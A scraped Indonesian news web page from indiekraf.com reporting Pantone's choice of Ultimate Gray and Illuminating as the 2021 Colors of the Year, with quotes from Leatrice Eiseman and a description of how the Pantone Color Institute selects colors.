<p style="text-align: justify;">Proses pemilihan warna di Pantone of the Year membutuhkan pertimbangan analisis tren yang matang. Untuk memilih warna yang tepat, para ahli warna Pantone di Pantone Color Institute ‘berpetualang’ ke seluruh dunia untuk mencari dan meneliti prakiraan warna baru yang akan menjadi pilihan. Mereka akan meneliti di berbagai macam industri seperti industri hiburan, film, pertunjukan seni, fesyen, semua bidang di sektor desain, wisata populer, serta gaya hidup baru, gaya bermain, dan kondisi sosial ekonomi di dunia. Keputusan dalam memilih warna terbaik juga dapat dipengaruhi oleh teknologi, bahan, tekstur, dan efek baru yang memengaruhi warna, platform media sosial yang relevan, dan bahkan acara olahraga mendatang yang akan menarik perhatian dunia.</p>
<p style="text-align: justify;">Penulis: Achmad Faridul Himam</p>
<h4 style="text-align: justify;">Referensi</h4>
<p style="text-align: justify;">[1] <a href="https://www.usatoday.com/story/life/2020/12/09/pantone-color-of-the-year-2021-ultimate-gray-illuminating/6505562002/">Ultimate Gray, Illuminating are both Pantone&#8217;s 2021 Color of the Year: &#8216;Essential to the human spirit&#8217;</a><br />
[2] <a href="https://www.pantone.com/color-of-the-year-2021">Announcing the Pantone Color of the Year 2021</a></p>
<div class="post-views content-post post-6977 entry-meta load-static">
<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Post Views:</span> <span class="post-views-count">275</span>
</div>
<div class="post-bottom-meta post-bottom-tags post-tags-modern"><div class="post-bottom-meta-title"><span class="tie-icon-tags" aria-hidden="true"></span> Tags</div><span class="tagcloud"><a href="https://indiekraf.com/tag/coloroftheyear/" rel="tag">#coloroftheyear</a> <a href="https://indiekraf.com/tag/ekonomikreatif/" rel="tag">#ekonomikreatif</a> <a href="https://indiekraf.com/tag/industrikreatif/" rel="tag">#industrikreatif</a> <a href="https://indiekraf.com/tag/pantonecoloroftheyear/" rel="tag">#pantonecoloroftheyear</a> <a href="https://indiekraf.com/tag/indiekraf/" rel="tag">indiekraf</a></span></div>
</div><!-- .entry-content /-->
<div id="post-extra-info">
<div class="theiaStickySidebar">
<div class="single-post-meta post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-1"><span class="meta-author"><a href="https://indiekraf.com/author/indiekraf/" class="author-name tie-icon" title="indiekraf">indiekraf</a></span></span></span><span class="date meta-item tie-icon">11 Desember 2020</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 140 </span></div></div><!-- .post-meta -->
<div id="share-buttons-top" class="share-buttons share-buttons-top">
<div class="share-links  icons-text share-pill">
<a href="https://www.facebook.com/sharer.php?u=https://indiekraf.com/?p=6977" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn  large-share-button" data-raw="https://www.facebook.com/sharer.php?u={post_link}">
<span class="share-btn-icon tie-icon-facebook"></span> <span class="social-text">Facebook</span>
</a>
<a href="https://x.com/intent/post?text=Sah%21%20Ini%20Dia%202%20Warna%20Terbaik%20di%20Pantone%20Color%20of%20the%20Year%202021&#038;url=https://indiekraf.com/?p=6977&#038;via=@indiekraf" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn  large-share-button" data-raw="https://x.com/intent/post?text={post_title}&amp;url={post_link}&amp;via=@indiekraf">
<span class="share-btn-icon tie-icon-twitter"></span> <span class="social-text">X</span>
</a>
<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://indiekraf.com/sah-ini-dia-2-warna-terbaik-di-pantone-color-of-the-year-2021/&#038;title=Sah%21%20Ini%20Dia%202%20Warna%20Terbaik%20di%20Pantone%20Color%20of%20the%20Year%202021" rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn  large-share-button" data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
<span class="share-btn-icon tie-icon-linkedin"></span> <span class="social-text">LinkedIn</span>
</a>
<a href="https://api.whatsapp.com/send?text=Sah%21%20Ini%20Dia%202%20Warna%20Terbaik%20di%20Pantone%20Color%20of%20the%20Year%202021%20https://indiekraf.com/?p=6977" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn  large-share-button" data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="social-text">WhatsApp</span>
</a>
<a href="https://telegram.me/share/url?url=https://indiekraf.com/?p=6977&text=Sah%21%20Ini%20Dia%202%20Warna%20Terbaik%20di%20Pantone%20Color%20of%20the%20Year%202021" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn  large-share-button" data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="social-text">Telegram</span>
</a>
<a href="/cdn-cgi/l/email-protection#[base64]" rel="external noopener nofollow" title="Share via Email" target="_blank" class="email-share-btn  large-share-button" data-raw="mailto:?subject={post_title}&amp;body={post_link}">
<span class="share-btn-icon tie-icon-envelope"></span> <span class="social-text">Share via Email</span>
</a>
<a href="#" rel="external noopener nofollow" title="Print" target="_blank" class="print-share-btn  large-share-button" data-raw="#">
<span class="share-btn-icon tie-icon-print"></span> <span class="social-text">Print</span>
</a>			</div><!-- .share-links /-->
</div><!-- .share-buttons /-->
</div>
</div>
<div class="clearfix"></div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2020-12-11T08:53:45+07:00","datePublished":"2020-12-11T08:53:45+07:00","dateModified":"2020-12-11T08:53:45+07:00","headline":"Sah! Ini Dia 2 Warna Terbaik di Pantone Color of the Year 2021","name":"Sah! Ini Dia 2 Warna Terbaik di Pantone Color of the Year 2021","keywords":"#coloroftheyear,#ekonomikreatif,#industrikreatif,#pantonecoloroftheyear,indiekraf","url":"https:\/\/indiekraf.com\/sah-ini-dia-2-warna-terbaik-di-pantone-color-of-the-year-2021\/","description":"Indiekraf.com - Para Prognosikator atau peneliti yang ada di Pantone telah berhasil memilih dua warna yang diramalkan akan menjadi tren di tahun 2021. Mereka adalah orang-orang yang memiliki tugas unt","copyrightYear":"2020","articleSection":"Acara Kreatif,Desain Interior,Desain Komunikasi Visual,Desain Produk,Digital Kreatif,Industri Kreatif,Insight,Kabar Kreatif","articleBody":"Indiekraf.com - Para Prognosikator atau peneliti yang ada di Pantone telah berhasil memilih dua warna yang diramalkan akan menjadi tren di tahun 2021. Mereka adalah orang-orang yang memiliki tugas untuk menjelajahi dunia selama berbulan-bulan untuk mengamati perkembangan berbagai macam industri. Selama lebih dari 20 tahun, Pantone Color of the Year telah memengaruhi pengembangan produk dan keputusan pembelian di berbagai industri, seperti fesyen, perabot rumah tangga, desain industri, serta kemasan produk, dan desain grafis.\r\nPantone's Color of the Year 2021 telah resmi memilih warna Ultimate Grey dan Illuminating sebagai dua warna yang dapat bersatu untuk menciptakan sebuah warna inspiratif dan membawa pesan optimisme di tahun depan. Hasil pemilihan tersebut diumumkan langsung oleh Pantone pada hari rabu (09\/12) kemarin.\r\n\r\nBaca juga Simak! Trend Baru Yang Diciptakan Para Desainer Agar Bisa Bertahan Di Tengah Pandemi Covid-19\r\nDikutip dari usatoday.com, Leatrice Eiseman, Direktur Eksekutif Pantone Color Institute mengatakan bahwa pemilihan dua warna tersebut akan membawa pesan kekuatan dan harapan yang baik. \u201cPemilihan dua warna independen menyoroti bagaimana elemen yang berbeda bersatu untuk mengekspresikan pesan kekuatan dan harapan yang abadi dan membangkitkan semangat, menyampaikan gagasan bahwa ini bukan tentang satu warna atau satu orang, ini tentang lebih dari satu,\u201d ujarnya. \u201cPraktis dan kokoh namun pada saat yang sama menghangatkan dan optimis, ini adalah kombinasi warna yang memberi kita ketahanan dan harapan. Kami perlu merasa terdorong dan terangkat, ini penting bagi jiwa manusia,\u201d tambah Leatrice.\r\nhttps:\/\/www.youtube.com\/watch?v=pu9zLAKpntM\r\nBaca juga 5 Inspirasi Desain Website Terbaik 2020 Versi Awwwards\r\nPantone Color Institute adalah sebuah unit bisnis yang ada dalam Pantone. Mereka bertugas untuk meneliti warna musiman terbaik, memilih Pantone Color of the Year, memperkirakan tren warna global, dan memberi saran kepada perusahaan tentang warna untuk identitas visual produk dan merek. Melalui prakiraan tren musiman, psikologi warna, dan konsultasi warna, Pantone Color Institute bermitra dengan beberapa merek global untuk secara efektif memanfaatkan kekuatan psikologi dan emosi warna dalam strategi desain mereka.\r\nProses pemilihan warna di Pantone of the Year membutuhkan pertimbangan analisis tren yang matang. Untuk memilih warna yang tepat, para ahli warna Pantone di Pantone Color Institute \u2018berpetualang\u2019 ke seluruh dunia untuk mencari dan meneliti prakiraan warna baru yang akan menjadi pilihan. Mereka akan meneliti di berbagai macam industri seperti industri hiburan, film, pertunjukan seni, fesyen, semua bidang di sektor desain, wisata populer, serta gaya hidup baru, gaya bermain, dan kondisi sosial ekonomi di dunia. Keputusan dalam memilih warna terbaik juga dapat dipengaruhi oleh teknologi, bahan, tekstur, dan efek baru yang memengaruhi warna, platform media sosial yang relevan, dan bahkan acara olahraga mendatang yang akan menarik perhatian dunia.\r\nPenulis: Achmad Faridul Himam\r\n\r\nReferensi\r\n[1] Ultimate Gray, Illuminating are both Pantone's 2021 Color of the Year: 'Essential to the human spirit'\r\n[2] Announcing the Pantone Color of the Year 2021","publisher":{"@id":"#Publisher","@type":"Organization","name":"indiekraf.com","logo":{"@type":"ImageObject","url":"https:\/\/indiekraf.com\/wp-content\/uploads\/2021\/04\/logo-retina.png"},"sameAs":["https:\/\/facebook.com\/indiekraf","https:\/\/twitter.com\/indiekraf","https:\/\/www.linkedin.com\/company\/indiekraf","https:\/\/instagram.com\/indiekraf","https:\/\/wa.me\/6282337576338"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/indiekraf.com\/sah-ini-dia-2-warna-terbaik-di-pantone-color-of-the-year-2021\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"indiekraf","url":"https:\/\/indiekraf.com\/author\/indiekraf\/"},"image":{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/indiekraf.com\/wp-content\/uploads\/2020\/12\/WhatsApp-Image-2020-12-10-at-20.26.44.jpeg?fit=620%2C350&ssl=1","width":1200,"height":350}}</script>
<div class="toggle-post-content clearfix">
<a id="toggle-post-button" class="button" href="#">
Show More <span class="tie-icon-angle-down"></span>
</a>
</div><!-- .toggle-post-content -->
<script type="text/javascript">
var $thisPost = document.getElementById('the-post');
$thisPost = $thisPost.querySelector('.entry');
var $thisButton = document.getElementById('toggle-post-button');
$thisButton.addEventListener( 'click', function(e){
$thisPost.classList.add('is-expanded');
$thisButton.parentNode.removeChild($thisButton);
e.preventDefault();
});
</script>
</article><!-- #the-post /-->
<div class="post-components">
<div class="prev-next-post-nav container-wrapper media-overlay">
<div class="tie-col-xs-6 prev-post">
<a href="https://indiekraf.com/%ef%bb%bfuniversitas-brawijaya-dukung-potensi-kampung-dolanan-menjadi-village-tourism/" style="background-image: url(https://i0.wp.com/indiekraf.com/wp-content/uploads/2020/12/IMG-20201203-WA0010.jpg?resize=390%2C220&#038;ssl=1)" class="post-thumb" rel="prev">
<div class="post-thumb-overlay-wrap">
<div class="post-thumb-overlay">
<span class="tie-icon tie-media-icon"></span>
<span class="screen-reader-text">﻿Universitas Brawijaya Dukung Potensi Kampung Dolanan Menjadi Village Tourism</span>
</div>
</div>
</a>
<a href="https://indiekraf.com/%ef%bb%bfuniversitas-brawijaya-dukung-potensi-kampung-dolanan-menjadi-village-tourism/" rel="prev">
<h3 class="post-title">﻿Universitas Brawijaya Dukung Potensi Kampung Dolanan Menjadi Village Tourism</h3>
</a>
</div>
<div class="tie-col-xs-6 next-post">
<a href="https://indiekraf.com/intip-cara-grab-ovo-dan-tokopedia-rayakan-12-12-tahun-ini/" style="background-image: url(https://i0.wp.com/indiekraf.com/wp-content/uploads/2020/12/WhatsApp-Image-2020-12-10-at-18.21.54.jpeg?resize=390%2C220&#038;ssl=1)" class="post-thumb" rel="next">
<div class="post-thumb-overlay-wrap">
<div class="post-thumb-overlay">
<span class="tie-icon tie-media-icon"></span>
<span class="screen-reader-text">Intip Cara Grab, OVO dan Tokopedia Rayakan 12.12 Tahun Ini!</span>
</div>
</div>
</a>
<a href="https://indiekraf.com/intip-cara-grab-ovo-dan-tokopedia-rayakan-12-12-tahun-ini/" rel="next">
<h3 class="post-title">Intip Cara Grab, OVO dan Tokopedia Rayakan 12.12 Tahun Ini!</h3>
</a>
</div>
</div><!-- .prev-next-post-nav /-->
<div id="related-posts" class="container-wrapper has-extra-post">
<div class="mag-box-title the-global-title">
<h3>Related Articles</h3>
</div>
<div class="related-posts-list">
<div class="related-item tie-standard">
<h3 class="post-title"><a href="https://indiekraf.com/telkom-perkuat-implementasi-ai-melalui-kunjungan-direksi-dan-dewan-komisaris-ke-telkom-ai-center-of-excellence-malang/">Telkom Perkuat Implementasi AI Melalui Kunjungan Direksi dan Dewan Komisaris ke Telkom AI Center of Excellence Malang</a></h3>
<div class="post-meta clearfix"><span class="date meta-item tie-icon">22 Desember 2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->
<div class="related-item tie-standard">
<h3 class="post-title"><a href="https://indiekraf.com/mendorong-keberhasilan-umkm-indonesia-melalui-adaptasi-teknologi-ai-telkom-ai-center-of-excellence-perkenalkan-manfaat-smart-chatbot-ai-agent-dan-ai-powered-business-performance-analysis-melalui-di/">Mendorong Keberhasilan UMKM Indonesia Melalui Adaptasi Teknologi AI, Telkom AI Center of Excellence Perkenalkan Manfaat Smart Chatbot (AI Agent) dan AI-Powered Business Performance Analysis Melalui DigiLeap Workshop 2025</a></h3>
<div class="post-meta clearfix"><span class="date meta-item tie-icon">22 Desember 2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->
<div class="related-item tie-standard">
<a aria-label="Animator Indonesia Griselda Sastrawinata Kembali Unjuk Karya di Zootopia 2" href="https://indiekraf.com/animator-indonesia-griselda-sastrawinata-kembali-unjuk-karya-di-zootopia-2/" class="post-thumb"><img width="390" height="220" src="https://i0.wp.com/indiekraf.com/wp-content/uploads/2025/12/Screenshot-2025-12-11-103055.png?resize=390%2C220&amp;ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
<h3 class="post-title"><a href="https://indiekraf.com/animator-indonesia-griselda-sastrawinata-kembali-unjuk-karya-di-zootopia-2/">Animator Indonesia Griselda Sastrawinata Kembali Unjuk Karya di Zootopia 2</a></h3>
<div class="post-meta clearfix"><span class="date meta-item tie-icon">12 Desember 2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->
<div class="related-item tie-standard">
<a aria-label="Hearts2hearts dan No Na Jadi Guest Star Utama Spotify Wrapped Indonesia 2025" href="https://indiekraf.com/hearts2hearts-dan-no-na-jadi-guest-star-utama-spotify-wrapped-indonesia-2025/" class="post-thumb"><img width="390" height="220" src="https://i0.wp.com/indiekraf.com/wp-content/uploads/2025/12/Screenshot-2025-12-10-145114.png?resize=390%2C220&amp;ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
<h3 class="post-title"><a href="https://indiekraf.com/hearts2hearts-dan-no-na-jadi-guest-star-utama-spotify-wrapped-indonesia-2025/">Hearts2hearts dan No Na Jadi Guest Star Utama Spotify Wrapped Indonesia 2025</a></h3>
<div class="post-meta clearfix"><span class="date meta-item tie-icon">11 Desember 2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->
</div><!-- .related-posts-list /-->
</div><!-- #related-posts /-->
</div><!-- .post-components /-->
</div><!-- .main-content -->
<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side" aria-label="Primary Sidebar">
<div class="theiaStickySidebar">
<div id="posts-list-widget-3" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Popular Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-counter" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">
<div class="post-widget-thumbnail">
<a aria-label="Jumlah View Youtube Bisa Berkurang, Kenapa ya?" href="https://indiekraf.com/jumlah-view-youtube-bisa-berkurang-kenapa-ya/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/indiekraf.com/wp-content/uploads/2020/06/kon-karampelas-peLs78VbU50-unsplash-scaled.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/indiekraf.com/wp-content/uploads/2020/06/kon-karampelas-peLs78VbU50-unsplash-scaled.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2020/06/kon-karampelas-peLs78VbU50-unsplash-scaled.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2020/06/kon-karampelas-peLs78VbU50-unsplash-scaled.jpg?zoom=3&amp;resize=220%2C150&amp;ssl=1 660w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
<div class="post-widget-body ">
<a class="post-title the-subtitle" href="https://indiekraf.com/jumlah-view-youtube-bisa-berkurang-kenapa-ya/">Jumlah View Youtube Bisa Berkurang, Kenapa ya?</a>
<div class="post-meta">
<span class="date meta-item tie-icon">30 Juni 2020</span>		</div>
</div>
</li>
<li class="widget-single-post-item widget-post-list tie-standard">
<div class="post-widget-thumbnail">
<a aria-label="Wow, Ternyata ada 13 Coworking Space di Kota Malang. Buat Kamu Pelaku Kreatif Wajib Tahu Nih !" href="https://indiekraf.com/13-coworking-space-di-kota-malang-buat-pelaku-ekonomi-kreatif/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/09/IDX.jpeg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Pemateri menyampaikan tentang IxDD di DILo Malang" decoding="async" loading="lazy" srcset="https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/09/IDX.jpeg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/09/IDX.jpeg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/09/IDX.jpeg?zoom=3&amp;resize=220%2C150&amp;ssl=1 660w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
<div class="post-widget-body ">
<a class="post-title the-subtitle" href="https://indiekraf.com/13-coworking-space-di-kota-malang-buat-pelaku-ekonomi-kreatif/">Wow, Ternyata ada 13 Coworking Space di Kota Malang. Buat Kamu Pelaku Kreatif Wajib Tahu Nih !</a>
<div class="post-meta">
<span class="date meta-item tie-icon">2 Juli 2019</span>		</div>
</div>
</li>
<li class="widget-single-post-item widget-post-list tie-standard">
<div class="post-widget-thumbnail">
<a aria-label="Mengenal Mendol, Olahan Tempe Khas Malang yang Bikin Nagih" href="https://indiekraf.com/mengenal-mendol-olahan-tempe-khas-malang-yang-bikin-nagih/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/indiekraf.com/wp-content/uploads/2023/02/56664969-286254912309600-8368782012654517824-n-adc6db40d8a69c53999b97e24fd8c93d_600x400.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/indiekraf.com/wp-content/uploads/2023/02/56664969-286254912309600-8368782012654517824-n-adc6db40d8a69c53999b97e24fd8c93d_600x400.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2023/02/56664969-286254912309600-8368782012654517824-n-adc6db40d8a69c53999b97e24fd8c93d_600x400.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
<div class="post-widget-body ">
<a class="post-title the-subtitle" href="https://indiekraf.com/mengenal-mendol-olahan-tempe-khas-malang-yang-bikin-nagih/">Mengenal Mendol, Olahan Tempe Khas Malang yang Bikin Nagih</a>
<div class="post-meta">
<span class="date meta-item tie-icon">27 Februari 2023</span>		</div>
</div>
</li>
<li class="widget-single-post-item widget-post-list tie-standard">
<div class="post-widget-thumbnail">
<a aria-label="Mengenal Timestamp Camera, Aplikasi  Yang Wajibkan ASN Pemkab Malang Agar Tak Mudik" href="https://indiekraf.com/mengenal-timestamp-camera-aplikasi-yang-wajibkan-asn-pemkab-malang-agar-tak-mudik/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/indiekraf.com/wp-content/uploads/2021/05/Timestampcamera.png?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
<div class="post-widget-body ">
<a class="post-title the-subtitle" href="https://indiekraf.com/mengenal-timestamp-camera-aplikasi-yang-wajibkan-asn-pemkab-malang-agar-tak-mudik/">Mengenal Timestamp Camera, Aplikasi  Yang Wajibkan ASN Pemkab Malang Agar Tak Mudik</a>
<div class="post-meta">
<span class="date meta-item tie-icon">9 Mei 2021</span>		</div>
</div>
</li>
<li class="widget-single-post-item widget-post-list tie-standard">
<div class="post-widget-thumbnail">
<a aria-label="6 Perbedaan Menarik Antara Wirausaha vs PNS" href="https://indiekraf.com/6-perbedaan-menarik-antara-wirausaha-vs-pns/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/09/10092018-gambar.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/09/10092018-gambar.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/09/10092018-gambar.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/09/10092018-gambar.jpg?zoom=3&amp;resize=220%2C150&amp;ssl=1 660w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
<div class="post-widget-body ">
<a class="post-title the-subtitle" href="https://indiekraf.com/6-perbedaan-menarik-antara-wirausaha-vs-pns/">6 Perbedaan Menarik Antara Wirausaha vs PNS</a>
<div class="post-meta">
<span class="date meta-item tie-icon">17 September 2018</span>		</div>
</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="tie-instagram-theme-5" class="container-wrapper widget widget_tie-instagram-theme"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Follow Us</div></div><div class="tie-insta-header">
<div class="tie-insta-avatar">
<a href="https://instagram.com/indiekraf" target="_blank" rel="nofollow noopener"><img src="https://indiekraf.com/wp-content/uploads/2021/07/logo-box.png" alt="indiekraf" width="200" height="200" /></a>
</div>
<div class="tie-insta-info">
<a href="https://instagram.com/indiekraf" target="_blank" rel="nofollow noopener" class="tie-instagram-username">indiekraf</a>
</div>
<div class="tie-insta-desc">
News & Media Website
Tajuk Ekonomi Kreatif Indonesia
</div>
</div><!-- .tie-insta-header --><span class="theme-notice">Error validating access token: The session has been invalidated because the user changed their password or Facebook has changed the session for security reasons.</span>					<a target="_blank" rel="nofollow noopener" href="https://instagram.com/indiekraf" class="button fullwidth"><span class="tie-icon-instagram"></span> Follow Us</a>
<div class="clearfix"></div></div><!-- .widget /--><div id="stream-item-widget-7" class="widget stream-item-widget widget-content-only"><div class="stream-item-widget-content"><a href="https://matic.or.id" target="_blank"><img class="widget-stream-image" src="https://indiekraf.com/wp-content/uploads/2024/01/Screen-3.jpg" width="336" height="280" alt=""></a></div></div>		</div><!-- .theiaStickySidebar /-->
</aside><!-- .sidebar /-->
</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">
<div id="site-info" class="site-info">
<div class="container">
<div class="tie-row">
<div class="tie-col-md-12">
<div class="copyright-text copyright-text-first">Hak Cipta indiekraf.com 2025 | Telah terdaftar di Direktorat Jenderal Kekayaan Intelektual Kementrian Hukum dan HAM RI</div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://facebook.com/indiekraf"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/indiekraf"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link linkedin-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.linkedin.com/company/indiekraf"><span class="tie-social-icon tie-icon-linkedin"></span><span class="screen-reader-text">LinkedIn</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://instagram.com/indiekraf"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link whatsapp-social-icon" rel="external noopener nofollow" target="_blank" href="https://wa.me/6282337576338"><span class="tie-social-icon tie-icon-whatsapp"></span><span class="screen-reader-text">WhatsApp</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://indiekraf.com/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">RSS</span></a></li></ul> 
</div><!-- .tie-col /-->
</div><!-- .tie-row /-->
</div><!-- .container /-->
</div><!-- #site-info /-->
</footer><!-- #footer /-->
<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
<span class="tie-icon-angle-up"></span>
<span class="screen-reader-text">Back to top button</span>
</a>
</div><!-- #tie-wrapper /-->
<aside class=" side-aside normal-side dark-skin dark-widgetized-area appear-from-right" aria-label="Secondary Sidebar" style="visibility: hidden;">
<div data-height="100%" class="side-aside-wrapper has-custom-scroll">
<a href="#" class="close-side-aside remove big-btn">
<span class="screen-reader-text">Close</span>
</a><!-- .close-side-aside /-->
<div id="mobile-container">
<div id="mobile-search">
<form role="search" method="get" class="search-form" action="https://indiekraf.com/">
<label>
<span class="screen-reader-text">Cari untuk:</span>
<input type="search" class="search-field" placeholder="Cari &hellip;" value="" name="s" />
</label>
<input type="submit" class="search-submit" value="Cari" />
</form>							</div><!-- #mobile-search /-->
<div id="mobile-menu" class="hide-menu-icons">
</div><!-- #mobile-menu /-->
<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://facebook.com/indiekraf"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/indiekraf"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link linkedin-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.linkedin.com/company/indiekraf"><span class="tie-social-icon tie-icon-linkedin"></span><span class="screen-reader-text">LinkedIn</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://instagram.com/indiekraf"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link whatsapp-social-icon" rel="external noopener nofollow" target="_blank" href="https://wa.me/6282337576338"><span class="tie-social-icon tie-icon-whatsapp"></span><span class="screen-reader-text">WhatsApp</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://indiekraf.com/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">RSS</span></a></li></ul> 
</div><!-- #mobile-social-icons /-->
</div><!-- #mobile-container /-->
</div><!-- .side-aside-wrapper /-->
</aside><!-- .side-aside /-->
</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-desktop" class="tie-popup tie-popup-search-wrap" style="display: none;">
<a href="#" class="tie-btn-close remove big-btn light-btn">
<span class="screen-reader-text">Close</span>
</a>
<div class="popup-search-wrap-inner">
<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">
<form method="get" class="tie-popup-search-form" action="https://indiekraf.com/">
<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Type and hit Enter" />
<button class="tie-popup-search-submit" type="submit">
<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
<span class="screen-reader-text">Search for</span>
</button>
</form>
